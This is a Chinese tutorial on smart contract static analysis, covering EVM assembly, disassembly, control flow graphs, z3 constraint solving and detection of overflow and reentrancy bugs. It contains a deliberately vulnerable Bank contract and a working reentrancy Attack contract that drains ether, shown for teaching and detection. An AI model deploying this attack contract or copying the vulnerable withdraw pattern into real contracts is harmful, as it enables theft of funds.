
### 2.1.2 以太坊的汇编指令集:
和JVM一样,EVM执行的也是字节码。由于操作码被限制在一个字节以内,所以EVM指令集最多只能容纳256条指令。目前EVM已经定义了约142条指令,还有100多条指令可供以后扩展。这142条指令包括算术运算指令,比较操作指令,按位运算指令,密码学计算指令,栈、memory、storage操作指令,跳转指令,区块、智能合约相关指令等。下面是已经定义的EVM操作码分布图[[1]](https://blog.csdn.net/zxhoo/article/details/81865629
"\[1\]")(灰色区域是目前还没有定义的操作码)
下面的表格中总结了常用的汇编指令:
## 2.2 智能合约汇编分析
在第一章中,为了便于入门,我们分析的智能合约文件并不包含实质的内容。在本章中我们以一个稍微复杂的智能合约为例进行分析。智能合约(保存在test.sol文件中)代码如下:
pragma solidity ^0.4.25;
contract Overflow {
uint private sellerBalance=0;
function add(uint value) returns (bool, uint){
sellerBalance += value;
assert(sellerBalance >= value);
}
}
### 2.2.1 生成汇编代码
执行solc命令:`solc --asm --optimize test.sol`,其中`--optimize`选项用来开启编译优化
输出的结果如下:
EVM assembly:
... */ "test.sol":26:218 contract Overflow {
mstore(0x40, 0x80)
/* "test.sol":78:79 0 */
0x0
/* "test.sol":51:79 uint private sellerBalance=0 */
dup1
sstore
... */ "test.sol":26:218 contract Overflow {
callvalue
/* "--CODEGEN--":8:17 */
dup1
/* "--CODEGEN--":5:7 */
iszero
tag_1
jumpi
/* "--CODEGEN--":30:31 */
0x0
/* "--CODEGEN--":27:28 */
dup1
/* "--CODEGEN--":20:32 */
revert
/* "--CODEGEN--":5:7 */
tag_1:
... */ "test.sol":26:218 contract Overflow {
pop
dataSize(sub_0)
dup1
dataOffset(sub_0)
0x0
codecopy
0x0
return
stop
sub_0: assembly {
... */ /* "test.sol":26:218 contract Overflow {
mstore(0x40, 0x80)
jumpi(tag_1, lt(calldatasize, 0x4))
and(div(calldataload(0x0), 0x100000000000000000000000000000000000000000000000000000000), 0xffffffff)
0x1003e2d2
dup2
eq
tag_2
jumpi
tag_1:
0x0
dup1
revert
... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){
tag_2:
callvalue
/* "--CODEGEN--":8:17 */
dup1
/* "--CODEGEN--":5:7 */
iszero
tag_3
jumpi
/* "--CODEGEN--":30:31 */
0x0
/* "--CODEGEN--":27:28 */
dup1
/* "--CODEGEN--":20:32 */
revert
/* "--CODEGEN--":5:7 */
tag_3:
pop
... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){
tag_4
calldataload(0x4)
jump(tag_5)
tag_4:
/* 省略部分代码 */
tag_5:
/* "test.sol":122:126 bool */
0x0
/* "test.sol":144:166 sellerBalance += value */
dup1
sload
dup3
add
dup1
dup3
sstore
/* "test.sol":122:126 bool */
dup2
swap1
/* "test.sol":184:206 sellerBalance >= value */
dup4
gt
iszero
/* "test.sol":177:207 assert(sellerBalance >= value) */
tag_7
jumpi
invalid
tag_7:
... */ /* "test.sol":88:215 function add(uint value) returns (bool, uint){
swap2
pop
swap2
jump // out
auxdata: 0xa165627a7a7230582067679f8912e58ada2d533ca0231adcedf3a04f22189b53c93c3d88280bb0e2670029
}
回顾第一章我们得知,智能合约编译生成的汇编指令分为三部分:EVM
assembly标签下的汇编指令对应的是部署代码;sub_0标签下的汇编指令对应的是runtime代码,是智能合约部署后真正运行的代码。
### 2.2.2 分析汇编代码
接下来我们从sub_0标签的入口开始,一步步地进行分析:
1. 最开始处执行`mstore(0x40, 0x80)`指令,把0x80存放在内存的0x40处。
2. 第二步执行jumpi指令,在跳转之前要先通过calldatasize指令用来获取本次交易的input字段的值的长度。如果该长度小于4字节则是一个非法调用,程序会跳转到tag_1标签下。如果该长度大于4字节则顺序向下执行。
3. 接下来是获取交易的input字段中的函数签名。如果input字段中的函数签名等于"0x1003e2d2",则EVM跳转到tag_2标签下执行,否则不跳转,顺序向下执行tag_1。ps:使用web3.sha3("add(uint256)")可以计算智能合约中add函数的签名,计算结果为`0x1003e2d21e48445eba32f76cea1db2f704e754da30edaf8608ddc0f67abca5d0`,之后取前四字节"0x1003e2d2"作为add函数的签名。
4. 在tag_2标签中,首先执行`callvalue`指令,该指令获取交易中的转账金额,如果金额是0,则执行接下来的jumpi指令,就会跳转到tag_3标签。ps:因为add函数没有`payable`修饰,导致该函数不能接受转账,所以在调用该函数时会先判断交易中的转账金额是不是0。
5. 在tag_3标签中,会把tag_4标签压入栈,作为函数调用完成后的返回地址,同时`calldataload(0x4)`指令会把交易的input字段中第4字节之后的32字节入栈,之后跳转到tag_5标签中继续执行。
6. 在tag_5标签中,会执行add函数中的所有代码,包括对变量sellerBalance进行赋值以及比较变量sellerBalance和函数参数的大小。如果变量sellerBalance的值大于函数参数,接下来会执行jumpi指令跳转到tag_7标签中,否则执行`invalid`,程序出错。
7. 在tag_7标签中,执行两次`swap2`和一次`pop`指令后,此时的栈顶是tag_4标签,即函数调用完成后的返回地址。接下来的`jump`指令会跳转到tag_4标签中执行,add函数的调用就执行完毕了。
## 2.3 智能合约字节码的反编译
在第一章中,我们介绍了go-ethereum的安装,安装完成后我们在命令行中就可以使用evm命令了。下面我们使用evm命令对智能合约字节码进行反编译。
需要注意的是,由于智能合约编译后的字节码分为部署代码、runtime代码和auxdata三部分,但是部署后真正执行的是runtime代码,所以我们只需要反编译runtime代码即可。还是以本章开始处的智能合约为例,执行`solc
--asm --optimize test.sol` 命令,截取字节码中的runtime代码部分:
608060405260043610603e5763ffffffff7c01000000000000000000000000000000000000000000000000000000006000350416631003e2d281146043575b600080fd5b348015604e57600080fd5b5060586004356073565b60408051921515835260208301919091528051918290030190f35b6000805482018082558190831115608657fe5b9150915600
把这段代码保存在某个文件中,比如保存在test.bytecode中。
接下来执行反编译命令:`evm disasm test.bytecode`
得到的结果如下:
00000: PUSH1 0x80
00002: PUSH1 0x40
00004: MSTORE
00005: PUSH1 0x04
00007: CALLDATASIZE
00008: LT
00009: PUSH1 0x3e
0000b: JUMPI
0000c: PUSH4 0xffffffff
00011: PUSH29 0x0100000000000000000000000000000000000000000000000000000000
0002f: PUSH1 0x00
00031: CALLDATALOAD
00032: DIV
00033: AND
00034: PUSH4 0x1003e2d2
00039: DUP2
0003a: EQ
0003b: PUSH1 0x43
0003d: JUMPI
0003e: JUMPDEST
0003f: PUSH1 0x00
00041: DUP1
00042: REVERT
00043: JUMPDEST
00044: CALLVALUE
00045: DUP1
00046: ISZERO
00047: PUSH1 0x4e
00049: JUMPI
0004a: PUSH1 0x00
0004c: DUP1
0004d: REVERT
0004e: JUMPDEST
0004f: POP
00050: PUSH1 0x58
00052: PUSH1 0x04
00054: CALLDATALOAD
00055: PUSH1 0x73
00057: JUMP
00058: JUMPDEST
00059: PUSH1 0x40
0005b: DUP1
0005c: MLOAD
0005d: SWAP3
0005e: ISZERO
0005f: ISZERO
00060: DUP4
00061: MSTORE
00062: PUSH1 0x20
00064: DUP4
00065: ADD
00066: SWAP2
00067: SWAP1
00068: SWAP2
00069: MSTORE
0006a: DUP1
0006b: MLOAD
0006c: SWAP2
0006d: DUP3
0006e: SWAP1
0006f: SUB
00070: ADD
00071: SWAP1
00072: RETURN
00073: JUMPDEST
00074: PUSH1 0x00
00076: DUP1
00077: SLOAD
00078: DUP3
00079: ADD
0007a: DUP1
0007b: DUP3
0007c: SSTORE
0007d: DUP2
0007e: SWAP1
0007f: DUP4
00080: GT
00081: ISZERO
00082: PUSH1 0x86
00084: JUMPI
00085: Missing opcode 0xfe
00086: JUMPDEST
00087: SWAP2
00088: POP
00089: SWAP2
0008a: JUMP
0008b: STOP
接下来我们把上面的反编译代码和2.1节中生成的汇编代码进行对比分析。
### 2.3.1 分析反编译代码
1. 反编译代码的00000到0003d行,对应的是汇编代码中sub_0标签到tag_1标签之间的代码。`MSTORE`指令把0x80存放在内存地址0x40地址处。接下来的`LT`指令判断交易的input字段的值的长度是否小于4,如果小于4,则之后的`JUMPI`指令就会跳转到0x3e地址处。对比本章第二节中生成的汇编代码不难发现,0x3e就是tag_1标签的地址。接下来的指令获取input字段中的函数签名,如果等于0x1003e2d2则跳转到0x43地址处。0x43就是汇编代码中tag_2标签的地址。
2. 反编译代码的0003e到00042行,对应的是汇编代码中tag_1标签内的代码。
3. 反编译代码的00043到0004d行,对应的是汇编代码中tag_2标签内的代码。0x43地址对应的指令是`JUMPDEST`,该指令没有实际意义,只是起到占位的作用。接下来的`CALLVALUE`指令获取交易中的转账金额,如果金额是0,则执行接下来的`JUMPI`指令,跳转到0x4e地址处。0x4e就是汇编代码中tag_3标签的地址。
4. 反编译代码的0004e到00057行,对应的是汇编代码中tag_3标签内的代码。0x4e地址对应的指令是`JUMPDEST`。接下来的`PUSH1 0x58`指令,把0x58压入栈,作为函数调用完成后的返回地址。之后的`JUMP`指令跳转到0x73地址处。0x73就是汇编代码中tag_5标签的地址。
5. 反编译代码的00058到00072行,对应的是汇编代码中tag_4标签内的代码。
6. 反编译代码的00073到00085行,对应的是汇编代码中tag_5标签内的代码。0x73地址对应的指令是`JUMPDEST`,之后的指令会执行add函数中的所有代码。如果变量sellerBalance的值大于函数参数,接下来会执行`JUMPI`指令跳转到0x86地址处,否则顺序向下执行到0x85地址处。这里有个需要注意的地方,在汇编代码中此处显示`invalid`,但在反编译代码中,此处显示`Missing opcode 0xfe`。
7. 反编译代码的00086到0008a行,对应的是汇编代码中tag_7标签内的代码。
8. 0008b行对应的指令是`STOP`,执行到此处时整个流程结束。
## 2.4 总结
本章首先介绍了EVM的存储结构和以太坊中常用的汇编指令。之后逐行分析了智能合约编译后的汇编代码,最后反编译了智能合约的字节码,把反编译的代码和汇编代码做了对比分析。相信读完本章之后,大家基本上能够看懂智能合约的汇编代码和反编译后的代码。在下一章中,我们将介绍如何从智能合约的反编译代码中生成控制流图(control
flow graph)。
## **第三章 从反编译代码构建控制流图**
本章是智能合约静态分析的第三章,第二章中我们生成了反编译代码,本章我们将从这些反编译代码出发,一步一步的构建控制流图。
## 3.1 控制流图的概念
### 3.1.1 基本块(basic block)
基本块是一个最大化的指令序列,程序执行只能从这个序列的第一条指令进入,从这个序列的最后一条指令退出。
构建基本块的三个原则:
1. 遇到程序、子程序的第一条指令或语句,结束当前基本块,并将该语句作为一个新块的第一条语句。
2. 遇到跳转语句、分支语句、循环语句,将该语句作为当前块的最后一条语句,并结束当前块。
3. 遇到其他语句直接将其加入到当前基本块。
### 3.1.2 控制流图(control flow graph)
控制流图是以基本块为结点的有向图G=(N,
E),其中N是结点集合,表示程序中的基本块;E是结点之间边的集合。如果从基本块P的出口转向基本块块Q,则从P到Q有一条有向边P->Q,表示从结点P到Q存在一条可执行路径,P为Q的前驱结点,Q为P的后继结点。也就代表在执行完结点P中的代码语句后,有可能顺序执行结点Q中的代码语句[[2]](http://cc.jlu.edu.cn/G2S/Template/View.aspx
"\[2\]")。
## 3.2 构建基本块
控制流图是由基本块和基本块之间的边构成,所以构建基本块是控制流图的前提。接下来我们以反编译代码作为输入,分析如何构建基本块。
第二章中的反编译代码如下:
00000: PUSH1 0x80
00002: PUSH1 0x40
00004: MSTORE
00005: PUSH1 0x04
00007: CALLDATASIZE
00008: LT
00009: PUSH1 0x3e
0000b: JUMPI
0000c: PUSH4 0xffffffff
00011: PUSH29 0x0100000000000000000000000000000000000000000000000000000000
0002f: PUSH1 0x00
00031: CALLDATALOAD
00032: DIV
00033: AND
00034: PUSH4 0x1003e2d2
00039: DUP2
0003a: EQ
0003b: PUSH1 0x43
0003d: JUMPI
0003e: JUMPDEST
0003f: PUSH1 0x00
00041: DUP1
00042: REVERT
00043: JUMPDEST
00044: CALLVALUE
00045: DUP1
00046: ISZERO
00047: PUSH1 0x4e
00049: JUMPI
0004a: PUSH1 0x00
0004c: DUP1
0004d: REVERT
0004e: JUMPDEST
0004f: POP
00050: PUSH1 0x58
00052: PUSH1 0x04
00054: CALLDATALOAD
00055: PUSH1 0x73
00057: JUMP
00058: JUMPDEST
00059: PUSH1 0x40
0005b: DUP1
0005c: MLOAD
0005d: SWAP3
0005e: ISZERO
0005f: ISZERO
00060: DUP4
00061: MSTORE
00062: PUSH1 0x20
00064: DUP4
00065: ADD
00066: SWAP2
00067: SWAP1
00068: SWAP2
00069: MSTORE
0006a: DUP1
0006b: MLOAD
0006c: SWAP2
0006d: DUP3
0006e: SWAP1
0006f: SUB
00070: ADD
00071: SWAP1
00072: RETURN
00073: JUMPDEST
00074: PUSH1 0x00
00076: DUP1
00077: SLOAD
00078: DUP3
00079: ADD
0007a: DUP1
0007b: DUP3
0007c: SSTORE
0007d: DUP2
0007e: SWAP1
0007f: DUP4
00080: GT
00081: ISZERO
00082: PUSH1 0x86
00084: JUMPI
00085: Missing opcode 0xfe
00086: JUMPDEST
00087: SWAP2
00088: POP
00089: SWAP2
0008a: JUMP
0008b: STOP
我们从第一条指令开始分析构建基本块的过程。`00000`地址处的指令是程序的第一条指令,根据构建基本块的第一个原则,将其作为新的基本块的第一条指令;`0000b`地址处是一条跳转指令,根据构建基本块的第二个原则,将其作为新的基本块的最后一条指令。这样我们就把从地址`00000`到`0000b`的代码构建成一个基本块,为了之后方便描述,把这个基本块命名为基本块1。
接下来`0000c`地址处的指令,我们作为新的基本块的第一条指令。`0003d`地址处是一条跳转指令,根据构建基本块的第二个原则,将其作为新的基本块的最后一条指令。于是从地址`0000c`到`0003d`就构成了一个新的基本块,我们把这个基本块命名为基本块2。
以此类推,我们可以遵照构建基本块的三个原则构建起所有的基本块。构建完成后的基本块如下图所示:
图中的每一个矩形是一个基本块,矩形的右半部分是为了后续描述方便而对基本块的命名(当然你也可以命名成自己喜欢的名字)。矩形的左半部分是基本块所包含的指令的起始地址和结束地址。当所有的基本块都构建完成后,我们就把之前的反编译代码转化成了11个基本块。接下来我们将构建基本块之间的边。
## 3.3 构建基本块之间的边
简单来说,基本块之间的边就是基本块之间的跳转关系。以基本块1为例,其最后一条指令是条件跳转指令,如果条件成立就跳转到基本块3,否则就跳转到基本块2。所以基本块1就存在`基本块1->基本块2`和`基本块1->基本块3`两条边。基本块6的最后一条指令是跳转指令,该指令会直接跳转到基本块8,所以基本块6就存在`基本块6->基本块8`这一条边。
结合反编译代码和基本块的划分,我们不难得出所有边的集合E:
{
'基本块1': ['基本块2','基本块3'],
'基本块2': ['基本块3','基本块4'],
'基本块3': ['基本块11'],
'基本块4': ['基本块5','基本块6'],
'基本块5': ['基本块11'],
'基本块6': ['基本块8'],
'基本块7': ['基本块8'],
'基本块8': ['基本块9','基本块10'],
'基本块9': ['基本块11'],
'基本块10': ['基本块7']
}
我们把边的集合E用python中的dict类型表示,dict中的key是基本块,key对应的value值是一个list。还是以基本块1为例,因为基本块1存在`基本块1->基本块2`和`基本块1->基本块3`两条边,所以`'基本块1'`对应的list值为`['基本块2','基本块3']`。
## 3.4 构建控制流图
在前两个小节中我们构建完成了基本块和边,到此构建控制流图的准备工作都已完成,接下来我们就要把基本块和边整合在一起,绘制完整的控制流图。
上图就是完整的控制流图,从图中我们可以清晰直观的看到基本块之间的跳转关系,比如基本块1是条件跳转,根据条件是否成立跳转到不同的基本块,于是就形成了两条边。基本块2和基本块1类似也是条件跳转,也会形成两条边。基本块6是直接跳转,所以只会形成一条边。
在该控制流图中,只有一个起始块(基本块1)和一个结束块(基本块11)。当流程走到基本块11的时候,表示整个流程结束。需要指出的是,基本块11中只包含一条指令`STOP`。
## 3.5 总结
本章先介绍了控制流图中的基本概念,之后根据基本块的构建原则完成所有基本块的构建,接着结合反编译代码分析了基本块之间的跳转关系,画出所有的边。当所有的准备工作完成后,最后绘制出控制流图。在下一章中,我们将对构建好的控制流图,采用z3对其进行约束求解。
## **第四章 从控制流图开始约束求解**
在本章中我们将使用z3对第三章中生成的控制流图进行约束求解。z3是什么,约束求解又是什么呢?下面将会给大家一一解答。
约束求解:求出能够满足所有约束条件的每个变量的值。
z3: z3是由微软公司开发的一个优秀的约束求解器,用它能求解出满足约束条件的变量的值。
从3.4节的控制流图中我们不难发现,图中用菱形表示的跳转条件左右着基本块跳转的方向。如果我们用变量表示跳转条件中的输入数据,再把变量组合成数学表达式,此时跳转条件就转变成了约束条件,之后我们借助z3对约束条件进行求解,根据求解的结果我们就能判断出基本块的跳转方向,如此一来我们就能模拟整个程序的执行。
接下来我们就从z3的基本使用开始,一步一步的完成对所有跳转条件的约束求解。
## 4.1 z3的使用
我们以z3的python实现`z3py`为例介绍z3是如何使用的[[3]](https://ericpony.github.io/z3py-tutorial/guide-examples.htm "\[3\]")。
### 4.1.1 基本用法
from z3 import *
x = Int('x')
y = Int('y')
solve(x > 2, y < 10, x + 2*y == 7)
在上面的代码中,函数`Int('x')`在z3中创建了一个名为x的变量,之后调用了`solve`函数求在三个约束条件下的解,这三个约束条件分别是`x >
2`, `y < 10`, `x + 2*y == 7`,运行上面的代码,输出结果为:
[y = 0, x = 7]
实际上满足约束条件的解不止一个,比如`[y=1,x=5]`也符合条件,但是z3在默认情况下只寻找满足约束条件的一组解,而不是找出所有解。
### 4.1.2 布尔运算
from z3 import *
p = Bool('p')
q = Bool('q')
r = Bool('r')
solve(Implies(p, q), r == Not(q), Or(Not(p), r))
上面的代码演示了z3如何求解布尔约束,代码的运行结果如下:
[q = False, p = False, r = True]
### 4.1.3 位向量
在z3中我们可以创建固定长度的位向量,比如在下面的代码中`BitVec('x', 16)`创建了一个长度为16位,名为x的变量。
from z3 import *
x = BitVec('x', 16)
y = BitVec('y', 16)
solve(x + y > 5)
在z3中除了可以创建位向量变量之外,也可以创建位向量常量。下面代码中的`BitVecVal(-1, 16)`创建了一个长度为16位,值为1的位向量常量。
from z3 import *
a = BitVecVal(-1, 16)
b = BitVecVal(65535, 16)
print simplify(a == b)
### 4.1.4 求解器
from z3 import *
x = Int('x')
y = Int('y')
s = Solver()
s.add(x > 10, y == x + 2)
print s
print s.check()
在上面代码中,`Solver()`创建了一个通用的求解器,之后调用`add()`添加约束,调用`check()`判断是否有满足约束的解。如果有解则返回`sat`,如果没有则返回`unsat`
## 4.2 使用z3进行约束求解
对于智能合约而言,当执行到`CALLDATASIZE`、`CALLDATALOAD`等指令时,表示程序要获取外部的输入数据,此时我们用z3中的`BitVec`函数创建一个位向量变量来代替输入数据;当执行到`LT`、`EQ`等指令时,此时我们用z3创建一个类似`If(ULE(xx,xx),
0, 1)`的表达式。
### 4.2.1 生成数学表达式
接下来我们以3.2节中的基本块1为例,看看如何把智能合约的指令转换成数学表达式。
在开始转换之前,我们先来模拟下以太坊虚拟机的运行环境。我们用变量`stack=[]`来表示以太坊虚拟机的栈,用变量`memory={}`来表示以太坊虚拟机的内存,用变量`storage={}`来表示storage。
基本块1为例的指令码如下:
00000: PUSH1 0x80
00002: PUSH1 0x40
00004: MSTORE
00005: PUSH1 0x04
00007: CALLDATASIZE
00008: LT
00009: PUSH1 0x3e
0000b: JUMPI
`PUSH`指令是入栈指令,执行两次入栈后,stack的值为`[0x80,0x40]`
`MSTORE`执行之后,stack为空,memory的值为`{0x40:0x80}`
`CALLDATASIZE`指令表示要获取输入数据的长度,我们使用z3中的`BitVec("Id_size",256)`,生成一个长度为256位,名为`Id_size`的变量来表示此时输入数据的长度。
`LT`指令用来比较`0x04`和变量`Id_size`的大小,如果`0x04`小于变量`Id_size`则值为0,否则值为1。使用z3转换成表达式则为:`If(ULE(4,
Id_size), 0, 1)`
`JUMPI`是条件跳转指令,是否跳转到`0x3e`地址处取决于上一步中`LT`指令的结果,即表达式`If(ULE(4, Id_size), 0,
1)`的结果。如果结果不为0则跳转,否则不跳转,使用z3转换成表达式则为:`If(ULE(4, Id_size), 0, 1) != 0`
至此,基本块1中的指令都已经使用z3转换成数学表达式。
### 4.2.2 执行数学表达式
执行上一节中生成的数学表达式的伪代码如下所示:
from z3 import *
Id_size = BitVec("Id_size",256)
exp = If(ULE(4, Id_size), 0, 1) != 0
solver = Solver()
solver.add(exp)
if solver.check() == sat:
print "jump to BasicBlock3"
else:
print "error "
在上面的代码中调用了solver的`check()`方法来判断此表达式是否有解,如果返回值等于`sat`则表示表达式有解,也就是说`LT`指令的结果不为0,那么接下来就可以跳转到基本块3。
观察3.4节中的控制流图我们得知,基本块1之后有两条分支,如果满足判断条件则跳转到基本块3,不满足则跳转到基本块2。但在上面的代码中,当`check()`方法的返回值不等于`sat`时,我们并没有跳转到基本块2,而是直接输出错误,这是因为当条件表达式无解时,继续向下执行没有任何意义。那么如何才能执行到基本块2呢,答案是对条件表达式取反,然后再判断取反后的表达式是否有解,如果有解则跳转到基本块2执行。伪代码如下所示:
Id_size = BitVec("Id_size",256)
exp = If(ULE(4, Id_size), 0, 1) != 0
negated_exp = Not(If(ULE(4, Id_size), 0, 1) != 0)
solver = Solver()
solver.push()
solver.add(exp)
if solver.check() == sat:
print "jump to BasicBlock3"
else:
print "error"
solver.pop()
solver.push()
solver.add(negated_exp)
if solver.check() == sat:
print "falls to BasicBlock2"
else:
print "error"
在上面代码中,我们使用z3中的Not函数,对之前的条件表达式进行取反,之后调用`check()`方法判断取反后的条件表达式是否有解,如果有解就执行基本块2。
## 4.3 总结
本章首先介绍了z3的基本用法,之后以基本块1为例,分析了如何使用z3把指令转换成表达式,同时也分析了如何对转换后的表达式进行约束求解。在下一章中我们将会介绍如何在约束求解的过程中加入对智能合约漏洞的分析,精彩不容错过。
## **第五章 常见的智能合约漏洞以及检测方法**
在本章中,我们首先会介绍智能合约中常见的漏洞,之后会分析检测这些漏洞的方法。
## 5.1 智能合约中常见的漏洞
### 5.1.1 整数溢出漏洞
我们以8位无符号整数为例分析溢出产生的原因,如下图所示,最大的8位无符号整数是255,如果此时再加1就会变为0。
Solidity语言支持从uint8到uint256,uint256的取值范围是0到2^256-1。如果某个uint256变量的值为2^256-1,那么这个变量再加1就会发生溢出,同时该变量的值变为0。
pragma solidity ^0.4.20;
contract Test {
function overflow() public pure returns (uint256 _overflow) {
uint256 max = 2**256-1;
return max + 1;
}
}
上面的合约代码中,变量max的值为2^256-1,是uint256所能表示的最大整数,如果再加1就会产生溢出,max的值变为0。
### 5.1.2 重入漏洞
当智能合约向另一个智能合约转账时,后者的fallback函数会被调用。如果fallback函数中存在恶意代码,那么恶意代码会被执行,这就是重入漏洞产生的前提。那么重入漏洞在什么情况下会发生呢,下面我们以一个存在重入漏洞的智能合约为例进行分析。
pragma solidity ^0.4.20;
contract Bank {
address owner;
mapping (address => uint256) balances;
constructor() public payable{
owner = msg.sender;
}
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw(address receiver, uint256 amount) public{
require(balances[msg.sender] > amount);
require(address(this).balance > amount);
// 使用 call.value()()进行ether转币时,没有Gas限制
receiver.call.value(amount)();
balances[msg.sender] -= amount;
}
function balanceOf(address addr) public view returns (uint256) {
return balances[addr];
}
}
contract Attack {
address owner;
address victim;
constructor() public payable {
owner = msg.sender;
}
function setVictim(address target) public{
victim = target;
}
function step1(uint256 amount) public payable{
if (address(this).balance > amount) {
victim.call.value(amount)(bytes4(keccak256("deposit()")));
}
}
function step2(uint256 amount) public{
victim.call(bytes4(keccak256("withdraw(address,uint256)")), this,amount);
}
// selfdestruct, send all balance to owner
function stopAttack() public{
selfdestruct(owner);
}
function startAttack(uint256 amount) public{
step1(amount);
step2(amount / 2);
}
function () public payable {
if (msg.sender == victim) {
// 再次尝试调用Bank合约的withdraw函数,递归转币
victim.call(bytes4(keccak256("withdraw(address,uint256)")), this,msg.value);
}
}
}
在上面的代码中,智能合约Bank是存在重入漏洞的合约,其内部的`withdraw()`方法使用了`call`方法进行转账,使用该方法转账时没有gas限制。
智能合约Attack是个恶意合约,用来对存在重入的智能合约Bank进行攻击。攻击流程如下:
* Attack先给Bank转币
* Bank在其内部的账本balances中记录Attack转币的信息
* Attack要求Bank退币
* Bank先退币再修改账本balances
问题就出在Bank是先退币再去修改账本balances。因为Bank退币的时候,会触发Attack的fallback函数,而Attack的fallback函数中会再次执行退币操作,如此递归下去,Bank没有机会进行修改账本的操作,最后导致Attack会多次收到退币。
## 5.2 漏洞的检测方法
### 5.2.1 整数溢出漏洞的检测
通过约束求解可以很容易的发现智能合约中的整数溢出漏洞,下面我们就通过一个具体的例子一步步的分析。
首先对5.1.1节中的智能合约进行反编译,得到的部分反编译代码如下:
000108: PUSH1 0x00
000110: DUP1
000111: PUSH32 0xffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffffff
000144: SWAP1
000145: POP
000146: PUSH1 0x01
000148: DUP2
000149: ADD
000150: SWAP2
000151: POP
000152: POP
000153: SWAP1
000154: JUMP
这段反编译后的代码对应的是智能合约中的overflow函数,第000149行的`ADD`指令对应的是函数中`max +
1`这行代码。`ADD`指令会把栈顶的两个值出栈,相加后把结果压入栈顶。下面我们就通过一段伪代码来演示如何检测整数溢出漏洞:
def checkOverflow():
first = stack.pop(0)
second = stack.pop(0)
first = BitVecVal(first, 256)
second = BitVecVal(second, 256)
computed = first + second
solver.add(UGT(first, computed))
if check_sat(solver) == sat:
print "have overflow"
我们先把栈顶的两个值出栈,然后使用z3中`BitVecVal()`函数的把这两个值转变成位向量常量,接着计算两个位向量常量相加的结果,最后构建表达式`UGT(first,
computed)`来判断加数是否大于相加的结果,如果该表达式有解则说明会发生整数溢出[[4]](https://github.com/melonproject/oyente
"\[4\]")。
### 5.2.2 重入漏洞的检测
在分析重入漏洞之前,我们先来总结在智能合约中用于转账的方法:
* `address.transfer(amount)`: 当发送失败时会抛出异常,只会传递2300Gas供调用,可以防止重入漏洞
* `address.send(amount)`: 当发送失败时会返回false,只会传递2300Gas供调用,可以防止重入漏洞
* `address.gas(gas_value).call.value(amount)()`: 当发送失败时会返回false,传递所有可用Gas进行调用(可通过 gas(gas_value) 进行限制),不能有效防止重入
通过以上对比不难发现,`transfer(amount)`和`send(amount)`限制Gas最多为2300,使用这两个方法转账可以有效地防止重入漏洞。`call.value(amount)()`默认不限制Gas的使用,这就会很容易导致重入漏洞的产生。既然`call`指令是产生重入漏洞的原因所在,那么接下来我们就详细分析这条指令。
`call`指令有七个参数,每个参数的含义如下所示:
`call(gas, address, value, in, insize, out, outsize)`
* 第一个参数是指定的gas限制,如果不指定该参数,默认不限制。
* 第二个参数是接收转账的地址
* 第三个参数是转账的金额
* 第四个参数是输入给`call`指令的数据在memory中的起始地址
* 第五个参数是输入的数据的长度
* 第六个参数是`call`指令输出的数据在memory中的起始地址
* 第七个参数是`call`指令输出的数据的长度
通过以上的分析,总结下来我们可以从以下两个维度去检测重入漏洞
* 判断`call`指令第一个参数的值,如果没有设置gas限制,那么就有产生重入漏洞的风险
* 检查`call`指令之后,是否还有其他的操作。
第二个维度中提到的`call`指令之后是否还有其他操作,是如何可以检测到重入漏洞的呢?接下来我们就详细分析下。在5.1.2节中的智能合约Bank是存在重入漏洞的,根本原因就是使用`call`指令进行转账没有设置Gas限制,同时在`withdraw`方法中先退币再去修改账本balances,关键代码如下:
receiver.call.value(amount)();
balances[msg.sender] -= amount;
执行`call`指令的时候,会触发Attack中的fallback函数,而Attack的fallback函数中会再次执行退币操作,如此递归下去,导致Bank无法执行接下来的修改账本balances的操作。此时如果我们对代码做出如下调整,先修改账本balances,之后再去调用`call`指令,虽然也还会触发Attack中的fallback函数,Attack的fallback函数中也还会再次执行退币操作,但是每次退币操作都是先修改账本balances,所以Attack只能得到自己之前存放在Bank中的币,重入漏洞不会发生。
balances[msg.sender] -= amount;
receiver.call.value(amount)();
## 总结
